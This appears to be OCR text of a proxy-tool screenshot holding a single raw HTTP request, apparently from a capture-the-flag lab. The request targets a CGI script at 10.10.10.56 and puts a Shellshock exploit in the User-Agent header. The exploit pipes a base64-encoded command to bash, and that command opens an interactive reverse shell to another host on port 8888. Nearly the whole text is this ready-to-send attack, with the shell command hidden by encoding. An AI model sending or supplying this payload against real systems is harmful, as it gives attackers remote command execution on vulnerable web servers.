 Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; /bin/bash -c 'echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzg4ODggMD4mMQ== |base64 -d|bash'&
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12